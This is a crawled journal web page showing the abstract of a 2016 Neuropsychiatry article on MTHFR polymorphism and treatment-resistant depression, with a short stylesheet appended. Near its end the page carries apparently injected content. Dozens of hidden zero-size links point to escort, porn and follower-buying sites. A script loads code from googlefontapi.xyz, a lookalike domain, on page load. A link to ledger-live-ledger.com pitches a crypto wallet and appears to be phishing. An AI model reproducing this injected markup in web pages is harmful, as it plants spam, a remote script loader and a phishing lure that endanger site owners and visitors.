

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations-7659.html
body_size: 6827
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations-7659.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations-7659.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>MTHFR Gene Polymorphism Positive Treatment-Resistant Depress | 7659</title>
<meta name="keywords" content="Robert P Duprey, Treatment resistant; Depression; MTHFR; Folic acid"/>
    
<meta name="description" content="Major depressive disorder (MDD) is a treatable mood disorder with an estimated 15.7 million adults aged 18 or older in the United States having at least on..7659"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="MTHFR Gene Polymorphism Positive Treatment-Resistant Depression: Prevalence and Treatment Recommendations">
<meta name="citation_author" content="Robert P Duprey"/>
<meta name="citation_year" content="2016">
<meta name="citation_volume" content="6">
<meta name="citation_issue" content="2">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000117">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2016/07/08"/>
<meta name="citation_firstpage" content="43">
<meta name="citation_lastpage" content="46">
<meta name="citation_abstract" content="Major depressive disorder (MDD) is a treatable mood disorder with an estimated 15.7 million adults aged 18 or older in the United States having at least one major depressive episode in the past year [1]. This number represents a prevalence of 6.7% of all adults in the US population. Ten to 15% of MDD cases can be classified as treatment resistant (TR). ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations-7659.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">MTHFR Gene Polymorphism Positive Treatment-Resistant Depression: Prevalence and Treatment Recommendations</h1>
                          <strong>Author(s):</strong> Robert P Duprey<br /><br />
                          <p>Major depressive disorder (MDD) is a treatable mood disorder with an estimated 15.7 million adults aged 18 or older in the United States having at least one major depressive episode in the past year [1]. This number represents a prevalence of 6.7% of all adults in the US population. Ten to 15% of MDD cases can be classified as treatment resistant (TR).</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/mthfr-gene-polymorphism-positive-treatmentresistant-depression-prevalence-and-treatment-recommendations.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/theme/red.css
body_size: 4591
content:
a{color:#9D080D;}
a:focus, a:hover, a:active{color:#9D080D;}
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover{color:#9D080D;}
::selection{background:#9D080D;}
::-webkit-selection{background:#9D080D;}
::-moz-selection{background:#9D080D;}
